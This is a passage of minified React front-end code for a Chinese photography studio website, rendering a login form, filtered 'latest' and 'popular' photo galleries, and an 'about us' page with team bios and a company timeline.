placeholder-white/50 focus:outline-none focus:ring-2 focus:ring-blue-400 focus:border-transparent transition-all",placeholder:"请再次输入密码",required:!t})]})]}),t&&s.jsxs("div",{className:"flex items-center justify-between text-sm",children:[s.jsxs("label",{className:"flex items-center text-white/70",children:[s.jsx("input",{type:"checkbox",className:"mr-2 rounded border-white/20 bg-white/10 text-blue-400 focus:ring-blue-400"}),"记住密码"]}),s.jsx("button",{type:"button",className:"text-blue-300 hover:text-blue-200 transition-colors",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full py-3 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-xl hover:from-blue-700 hover:to-purple-700 transition-all duration-300 transform hover:scale-[1.02] shadow-lg",children:t?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"flex items-center justify-center space-x-4 text-white/50 text-sm mb-4",children:[s.jsx("div",{className:"flex-1 h-px bg-white/20"}),s.jsx("span",{children:"或者使用"}),s.jsx("div",{className:"flex-1 h-px bg-white/20"})]}),s.jsxs("div",{className:"grid grid-cols-3 gap-3",children:[s.jsxs("button",{className:"p-3 bg-white/10 hover:bg-white/20 rounded-xl transition-colors border border-white/20",children:[s.jsx("div",{className:"w-6 h-6 bg-green-500 rounded mx-auto"}),s.jsx("span",{className:"text-xs text-white/70 mt-1 block",children:"微信"})]}),s.jsxs("button",{className:"p-3 bg-white/10 hover:bg-white/20 rounded-xl transition-colors border border-white/20",children:[s.jsx("div",{className:"w-6 h-6 bg-blue-500 rounded mx-auto"}),s.jsx("span",{className:"text-xs text-white/70 mt-1 block",children:"QQ"})]}),s.jsxs("button",{className:"p-3 bg-white/10 hover:bg-white/20 rounded-xl transition-colors border border-white/20",children:[s.jsx("div",{className:"w-6 h-6 bg-red-500 rounded mx-auto"}),s.jsx("span",{className:"text-xs text-white/70 mt-1 block",children:"微博"})]})]})]}),s.jsx("div",{className:"mt-6 text-center",children:s.jsxs("p",{className:"text-xs text-white/50",children:[t?"登录即表示您同意我们的":"注册即表示您同意我们的",s.jsx("button",{className:"text-blue-300 hover:text-blue-200 transition-colors mx-1",children:"服务条款"}),"和",s.jsx("button",{className:"text-blue-300 hover:text-blue-200 transition-colors mx-1",children:"隐私政策"})]})})]})]})})]})},Gx=({onNavigate:e})=>{const[t,n]=P.useState("date"),[r,l]=P.useState("all"),i=P.useMemo(()=>{let o=[...Ux];const u=new Date;switch(r){case"today":o=o.filter(f=>new Date(f.createdAt).toDateString()===u.toDateString());break;case"week":const m=new Date(u.getTime()-7*24*60*60*1e3);o=o.filter(f=>new Date(f.createdAt)>=m);break;case"month":const x=new Date(u.getTime()-30*24*60*60*1e3);o=o.filter(f=>new Date(f.createdAt)>=x);break}switch(t){case"date":o.sort((m,x)=>new Date(x.createdAt).getTime()-new Date(m.createdAt).getTime());break;case"views":o.sort((m,x)=>x.views-m.views);break;case"likes":o.sort((m,x)=>x.likes-m.likes);break}return o},[t,r]),a=o=>{e("detail",{photoId:o.id})},c=o=>{switch(o){case"today":return"今日";case"week":return"本周";case"month":return"本月";default:return"全部"}};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-green-600 to-blue-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx(ol,{className:"w-8 h-8"}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"最新作品"}),s.jsx(ol,{className:"w-8 h-8"})]}),s.jsx("p",{className:"text-xl text-green-100 max-w-3xl mx-auto leading-relaxed",children:"第一时间欣赏最新发布的精美写真作品，紧跟摄影潮流趋势，发现最新的创意灵感"}),s.jsxs("div",{className:"mt-8 flex items-center justify-center space-x-6 text-green-100",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(zu,{className:"w-5 h-5"}),s.jsx("span",{children:"实时更新"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(mr,{className:"w-5 h-5"}),s.jsx("span",{children:"热度排行"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(ae,{className:"w-5 h-5"}),s.jsx("span",{children:"精选推荐"})]})]})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-xl p-6 mb-8 shadow-sm",children:[s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(Ji,{className:"w-5 h-5 text-gray-500"}),s.jsx("span",{className:"font-medium text-gray-700",children:"筛选条件:"}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-sm text-gray-600",children:"时间:"}),s.jsx("div",{className:"flex space-x-1",children:["all","today","week","month"].map(o=>s.jsx("button",{onClick:()=>l(o),className:`px-3 py-1 text-sm rounded-full transition-colors ${r===o?"bg-green-100 text-green-600 border border-green-200":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:c(o)},o))})]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Gi,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-600",children:"排序:"})]}),s.jsxs("select",{value:t,onChange:o=>n(o.target.value),className:"text-sm border border-gray-200 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-green-500",children:[s.jsx("option",{value:"date",children:"最新发布"}),s.jsx("option",{value:"views",children:"最多浏览"}),s.jsx("option",{value:"likes",children:"最多喜欢"})]})]})]}),s.jsx("div",{className:"mt-4 pt-4 border-t border-gray-200",children:s.jsxs("p",{className:"text-sm text-gray-600",children:["找到 ",s.jsx("span",{className:"font-semibold text-green-600",children:i.length})," 个最新作品",r!=="all"&&s.jsx("span",{className:"ml-2 px-2 py-1 bg-green-100 text-green-600 text-xs rounded-full",children:c(r)})]})})]}),i.length===0?s.jsxs("div",{className:"bg-white rounded-xl p-12 text-center shadow-sm",children:[s.jsx("div",{className:"text-gray-400 text-6xl mb-4",children:"📸"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"暂无最新作品"}),s.jsx("p",{className:"text-gray-600",children:"请稍后再来查看，或调整筛选条件"})]}):s.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:i.map((o,u)=>s.jsxs("div",{onClick:()=>a(o),className:"group bg-white rounded-xl overflow-hidden shadow-sm hover:shadow-xl transform hover:-translate-y-2 transition-all duration-300 cursor-pointer",style:{animationDelay:`${u*50}ms`},children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-3 left-3",children:s.jsxs("div",{className:"bg-green-500 text-white px-2 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:[s.jsx(ol,{className:"w-3 h-3"}),s.jsx("span",{children:"NEW"})]})}),s.jsx("div",{className:"absolute top-3 right-3",children:s.jsx("div",{className:"bg-black/50 backdrop-blur-sm rounded-full p-2 opacity-0 group-hover:opacity-100 transition-opacity",children:s.jsx(q,{className:"w-4 h-4 text-white"})})}),s.jsx("div",{className:"absolute bottom-3 left-3",children:s.jsx("span",{className:"px-2 py-1 bg-blue-600 text-white text-xs font-medium rounded",children:o.category})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-green-600 transition-colors line-clamp-1",children:o.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:o.description}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(ae,{className:"w-3 h-3"}),s.jsx("span",{children:o.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(q,{className:"w-3 h-3"}),s.jsx("span",{children:o.likes})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(us,{className:"w-3 h-3"}),s.jsx("span",{children:o.createdAt})]})]}),s.jsx("div",{className:"mt-3 pt-3 border-t border-gray-100",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("span",{className:"text-xs text-gray-500",children:["by ",o.author]}),s.jsx("div",{className:"flex space-x-1",children:o.tags.slice(0,2).map(m=>s.jsx("span",{className:"px-2 py-1 bg-gray-100 text-gray-600 text-xs rounded",children:m},m))})]})})]})]},o.id))}),i.length>0&&s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"px-8 py-3 bg-gradient-to-r from-green-600 to-blue-600 text-white font-semibold rounded-full hover:from-green-700 hover:to-blue-700 transition-all duration-300 shadow-lg",children:"加载更多作品"})})]})]})},Jx=({onNavigate:e})=>{const[t,n]=P.useState("views"),[r,l]=P.useState("all"),i=P.useMemo(()=>{let m=[...Vx];switch(r){case"1k":m=m.filter(x=>x.views>=1e3);break;case"5k":m=m.filter(x=>x.views>=5e3);break;case"10k":m=m.filter(x=>x.views>=1e4);break}switch(t){case"views":m.sort((x,f)=>f.views-x.views);break;case"likes":m.sort((x,f)=>f.likes-x.likes);break;case"date":m.sort((x,f)=>new Date(f.createdAt).getTime()-new Date(x.createdAt).getTime());break}return m},[t,r]),a=m=>{e("detail",{photoId:m.id})},c=m=>{switch(m){case"1k":return"1K+ 浏览";case"5k":return"5K+ 浏览";case"10k":return"10K+ 浏览";default:return"全部"}},o=m=>m===0?s.jsx(ti,{className:"w-5 h-5 text-yellow-500"}):m===1?s.jsx(ur,{className:"w-5 h-5 text-gray-400"}):m===2?s.jsx(ur,{className:"w-5 h-5 text-amber-600"}):s.jsxs("span",{className:"text-lg font-bold text-gray-500",children:["#",m+1]}),u=m=>m>=1e4?{label:"超级热门",color:"text-red-600 bg-red-100",icon:al}:m>=5e3?{label:"热门",color:"text-orange-600 bg-orange-100",icon:mr}:m>=1e3?{label:"受欢迎",color:"text-blue-600 bg-blue-100",icon:ae}:{label:"新作品",color:"text-green-600 bg-green-100",icon:ae};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-red-600 via-pink-600 to-purple-600 text-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:s.jsxs("div",{className:"text-center",children:[s.jsxs("div",{className:"flex items-center justify-center space-x-2 mb-4",children:[s.jsx(al,{className:"w-8 h-8"}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"热门作品"}),s.jsx(al,{className:"w-8 h-8"})]}),s.jsx("p",{className:"text-xl text-pink-100 max-w-3xl mx-auto leading-relaxed",children:"探索最受欢迎的写真作品，这些作品凭借出色的创意和精湛的技艺赢得了众多观众的喜爱"}),s.jsxs("div",{className:"mt-8 flex items-center justify-center space-x-6 text-pink-100",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(mr,{className:"w-5 h-5"}),s.jsx("span",{children:"热度排行"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(ti,{className:"w-5 h-5"}),s.jsx("span",{children:"人气之选"})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(q,{className:"w-5 h-5"}),s.jsx("span",{children:"观众最爱"})]})]})]})})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"bg-white rounded-xl p-6 mb-8 shadow-sm",children:[s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(Ji,{className:"w-5 h-5 text-gray-500"}),s.jsx("span",{className:"font-medium text-gray-700",children:"筛选条件:"}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("span",{className:"text-sm text-gray-600",children:"浏览量:"}),s.jsx("div",{className:"flex space-x-1",children:["all","1k","5k","10k"].map(m=>s.jsx("button",{onClick:()=>l(m),className:`px-3 py-1 text-sm rounded-full transition-colors ${r===m?"bg-red-100 text-red-600 border border-red-200":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:c(m)},m))})]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Gi,{className:"w-4 h-4 text-gray-500"}),s.jsx("span",{className:"text-sm text-gray-600",children:"排序:"})]}),s.jsxs("select",{value:t,onChange:m=>n(m.target.value),className:"text-sm border border-gray-200 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-red-500",children:[s.jsx("option",{value:"views",children:"最多浏览"}),s.jsx("option",{value:"likes",children:"最多喜欢"}),s.jsx("option",{value:"date",children:"最新发布"})]})]})]}),s.jsx("div",{className:"mt-4 pt-4 border-t border-gray-200",children:s.jsxs("p",{className:"text-sm text-gray-600",children:["找到 ",s.jsx("span",{className:"font-semibold text-red-600",children:i.length})," 个热门作品",r!=="all"&&s.jsx("span",{className:"ml-2 px-2 py-1 bg-red-100 text-red-600 text-xs rounded-full",children:c(r)})]})})]}),i.length>=3&&s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6 text-center",children:"🏆 热门榜前三名"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:i.slice(0,3).map((m,x)=>s.jsxs("div",{onClick:()=>a(m),className:`group relative bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transform hover:-translate-y-3 transition-all duration-300 cursor-pointer ${x===0?"md:scale-110 md:-mt-4":""}`,children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:m.thumbnail,alt:m.title,className:"w-full h-64 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-4 left-4",children:s.jsxs("div",{className:`flex items-center space-x-1 px-3 py-2 rounded-full ${x===0?"bg-yellow-500 text-white":x===1?"bg-gray-400 text-white":"bg-amber-600 text-white"}`,children:[o(x),s.jsx("span",{className:"font-bold text-sm",children:x===0?"冠军":x===1?"亚军":"季军"})]})}),s.jsx("div",{className:"absolute top-4 right-4",children:(()=>{const f=u(m.views),g=f.icon;return s.jsxs("div",{className:`flex items-center space-x-1 px-2 py-1 rounded-full text-xs font-medium ${f.color}`,children:[s.jsx(g,{className:"w-3 h-3"}),s.jsx("span",{children:f.label})]})})()}),s.jsx("div",{className:"absolute bottom-4 left-4",children:s.jsx("span",{className:"px-3 py-1 bg-blue-600 text-white text-xs font-medium rounded-full",children:m.category})})]}),s.jsxs("div",{className:"p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2 group-hover:text-red-600 transition-colors",children:m.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-4 line-clamp-2",children:m.description}),s.jsxs("div",{className:"flex items-center justify-between text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("div",{className:"flex items-center space-x-1 text-red-600",children:[s.jsx(ae,{className:"w-4 h-4"}),s.jsx("span",{className:"font-semibold",children:m.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1 text-pink-600",children:[s.jsx(q,{className:"w-4 h-4"}),s.jsx("span",{className:"font-semibold",children:m.likes})]})]}),s.jsx("span",{className:"text-gray-500",children:m.author})]})]})]},m.id))})]}),i.length===0?s.jsxs("div",{className:"bg-white rounded-xl p-12 text-center shadow-sm",children:[s.jsx("div",{className:"text-gray-400 text-6xl mb-4",children:"🔥"}),s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"暂无热门作品"}),s.jsx("p",{className:"text-gray-600",children:"请调整筛选条件或稍后再来查看"})]}):s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"全部热门作品"}),s.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:i.map((m,x)=>s.jsxs("div",{onClick:()=>a(m),className:"group bg-white rounded-xl overflow-hidden shadow-sm hover:shadow-xl transform hover:-translate-y-2 transition-all duration-300 cursor-pointer",style:{animationDelay:`${x*50}ms`},children:[s.jsxs("div",{className:"relative overflow-hidden",children:[s.jsx("img",{src:m.thumbnail,alt:m.title,className:"w-full h-48 object-cover group-hover:scale-110 transition-transform duration-500"}),s.jsx("div",{className:"absolute top-3 left-3",children:s.jsx("div",{className:"bg-black/70 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs font-bold flex items-center space-x-1",children:o(x)})}),s.jsx("div",{className:"absolute top-3 right-3",children:(()=>{const f=u(m.views),g=f.icon;return s.jsx("div",{className:`flex items-center space-x-1 px-2 py-1 rounded-full text-xs font-medium ${f.color}`,children:s.jsx(g,{className:"w-3 h-3"})})})()}),s.jsx("div",{className:"absolute bottom-3 left-3",children:s.jsx("span",{className:"px-2 py-1 bg-blue-600 text-white text-xs font-medium rounded",children:m.category})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-red-600 transition-colors line-clamp-1",children:m.title}),s.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:m.description}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsxs("div",{className:"flex items-center space-x-1 text-red-600",children:[s.jsx(ae,{className:"w-3 h-3"}),s.jsx("span",{className:"font-semibold",children:m.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center space-x-1 text-pink-600",children:[s.jsx(q,{className:"w-3 h-3"}),s.jsx("span",{className:"font-semibold",children:m.likes})]})]}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(us,{className:"w-3 h-3"}),s.jsx("span",{children:m.createdAt})]})]}),s.jsx("div",{className:"mt-3 pt-3 border-t border-gray-100",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("span",{className:"text-xs text-gray-500",children:["by ",m.author]}),s.jsx("div",{className:"flex space-x-1",children:m.tags.slice(0,2).map(f=>s.jsx("span",{className:"px-2 py-1 bg-gray-100 text-gray-600 text-xs rounded",children:f},f))})]})})]})]},m.id))})]}),i.length>0&&s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"px-8 py-3 bg-gradient-to-r from-red-600 to-pink-600 text-white font-semibold rounded-full hover:from-red-700 hover:to-pink-700 transition-all duration-300 shadow-lg",children:"加载更多热门作品"})})]})]})},ep=({onNavigate:e})=>{const t=[{year:"2018",title:"公司成立",description:"镜头印象摄影工作室正式成立"},{year:"2019",title:"团队扩张",description:"专业摄影师团队扩展至20人"},{year:"2020",title:"技术升级",description:"引入最新摄影设备和后期技术"},{year:"2021",title:"服务拓展",description:"业务范围扩展至全国主要城市"},{year:"2022",title:"品质认证",description:"获得行业权威品质认证"},{year:"2023",title:"创新突破",description:"推出AI辅助摄影技术"},{year:"2024",title:"行业领先",description:"成为行业标杆企业"},{year:"2025",title:"未来展望",description:"持续创新，引领行业发展"}],n=[{icon:ae,title:"专业视角",description:"用专业的眼光捕捉每一个美好瞬间，展现独特的艺术魅力"},{icon:q,title:"用心服务",description:"以客户为中心，用心对待每一次拍摄，创造难忘的体验"},{icon:jx,title:"创新理念",description:"不断探索新的摄影技法和创意表达，引领行业发展趋势"},{icon:dr,title:"品质保证",description:"严格的质量控制体系，确保每一张照片都达到最高标准"}],r=[{name:"张艺术",position:"创始人 & 首席摄影师",experience:"15年",specialty:"时尚写真、艺术人像",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=200",description:"毕业于中央美术学院，拥有丰富的商业摄影经验，作品多次获得国际摄影大奖。"},{name:"李创意",position:"艺术总监",experience:"12年",specialty:"创意摄影、后期制作",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=200",description:"专注于创意摄影和视觉设计，擅长将抽象概念转化为具象的视觉作品。"},{name:"王技术",position:"技术总监",experience:"10年",specialty:"设备管理、技术创新",avatar:"https://images.pexels.com/photos/1130626/pexels-photo-1130626.jpeg?auto=compress&cs=tinysrgb&w=200",description:"负责摄影设备的技术管理和创新应用，确保技术水平始终处于行业前沿。"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsxs("section",{className:"relative bg-gradient-to-r from-blue-900 to-purple-900 text-white py-20",children:[s.jsx("div",{className:"absolute inset-0 bg-black/30"}),s.jsx("div",{className:"absolute inset-0",children:s.jsx("img",{src:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=1920",alt:"About Us Background",className:"w-full h-full object-cover opacity-40"})}),s.jsxs("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"关于镜头印象"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-4xl mx-auto leading-relaxed",children:"我们是一群热爱摄影的艺术家，致力于用镜头记录生活中的美好瞬间， 为每一位客户创造独一无二的视觉体验。"})]})]}),s.jsx("section",{className:"py-20 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"我们的使命"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center flex-shrink-0",children:s.jsx(Dx,{className:"w-6 h-6 text-blue-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"专业品质"}),s.jsx("p",{className:"text-gray-600",children:"以最高的专业标准，为客户提供卓越的摄影服务，确保每一张照片都是艺术品。"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center flex-shrink-0",children:s.jsx(q,{className:"w-6 h-6 text-purple-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"情感传递"}),s.jsx("p",{className:"text-gray-600",children:"不仅仅是拍照，更是情感的传递和故事的讲述，让每一张照片都充满生命力。"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center flex-shrink-0",children:s.jsx(ur,{className:"w-6 h-6 text-green-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"持续创新"}),s.jsx("p",{className:"text-gray-600",children:"不断探索新的摄影技术和创意表达方式，引领行业发展趋势。"})]})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=600",alt:"Our Mission",className:"rounded-2xl shadow-2xl"}),s.jsx("div",{className:"absolute -bottom-6 -right-6 w-32 h-32 bg-gradient-to-r from-blue-600 to-purple-600 rounded-2xl flex items-center justify-center",children:s.jsxs("div",{className:"text-center text-white",children:[s.jsx("div",{className:"text-2xl font-bold",children:"7+"}),s.jsx("div",{className:"text-sm",children:"年经验"})]})})]})]})})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"核心价值观"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"我们的价值观指导着我们的每一个决策和行动，确保为客户提供最优质的服务体验"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:n.map((l,i)=>s.jsxs("div",{className:"bg-white rounded-2xl p-8 text-center shadow-lg hover:shadow-xl transition-all duration-300 transform hover:-translate-y-2",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-6",children:s.jsx(l.icon,{className:"w-8 h-8 text-white"})}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-4",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},i))})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"核心团队"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"汇聚业内顶尖人才，每一位团队成员都是各自领域的专家"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:r.map((l,i)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-8 text-center hover:shadow-lg transition-all duration-300",children:[s.jsxs("div",{className:"relative mb-6",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-32 h-32 rounded-full mx-auto object-cover border-4 border-white shadow-lg"}),s.jsx("div",{className:"absolute -bottom-2 left-1/2 transform -translate-x-1/2 bg-blue-600 text-white px-3 py-1 rounded-full text-sm font-medium",children:l.experience})]}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("p",{className:"text-blue-600 font-medium mb-2",children:l.position}),s.jsx("p",{className:"text-sm text-gray-600 mb-4",children:l.specialty}),s.jsx("p",{className:"text-gray-700 text-sm leading-relaxed",children:l.description})]},i))})]})}),s.jsx("section",{className:"py-20 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-16",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"发展历程"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto",children:"从创立至今，我们不断成长，每一个里程碑都见证着我们的专业与坚持"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-600 to-purple-600 rounded-full"}),s.jsx("div",{className:"space-y-12",children:t.map((l,i)=>s.jsxs("div",{className:`flex items-center ${i%2===0?"flex-row":"flex-row-reverse"}`,children:[s.jsx("div",{className:`w-1/2 ${i%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:s.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg hover:shadow-xl transition-all duration-300",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:l.year}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:l.title}),s.jsx("p",{className:"text-gray-600",children:l.description})]})}),s.jsx("div",{className:"relative z-10 w-4 h-4 bg-white border-4 border-blue-600 rounded-full"}),s.jsx("div",{className:"w-1/2"})]},i))})]})]})}),s.jsx("section",{className:"py-20 bg-gradient-to-r from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-6",children:"我们的成就"}),s.jsx("p",{className:"text-xl text-blue-100",children:"用数字见证我们的专业与成长"})]}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8 text-center",children:[s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl md:text-5xl font-bold mb-2",children:"10,000+"}),s.jsx("div",{className:"text-blue-200",children:"满意客户"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl md:text-5xl font-bold mb-2",children:"50,000+"}),s.jsx("div",{className:"text-blue-200",children:"精美作品"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl md:text-5xl font-bold mb-2",children:"50+"}),s.jsx("div",{className:"text-blue-200",children:"专业摄影师"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"text-4xl md:text-5xl font-bold mb-2",children:"99.8%"}),s.jsx("div",{className:"text-blue-200",children:"客户满意度"})]})]})]})}),s.jsx("section",{className:"py-20 bg-white",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6",children:"准备开始您的摄影之旅了吗？"}),s.jsx("p",{className:"text-xl text-gray-600 mb-8 leading-relaxed",children:"联系我们，让专业的摄影团队为您记录生命中最美好的时刻"}),s.jsxs("div",{className:"flex flex-col sm:flex-row space-y-4 sm:space-y-0 sm:space-x-4 justify-center",children:[s.jsx("button",{onClick:()=>e("contact"),className:"px-8 py-4 bg-gradient-to-r from-blue-600 to-purple-600 text-white font-semibold rounded-full hover:from-blue-700 hover:to-purple-700 transition-all duration-300 shadow-lg",children:"立即联系我们"}),s.jsx("button",{onClick:()=>e("services"),className:"px-8 py-4 bg-gray-100 text-gray-900 font-semibold rounded-full 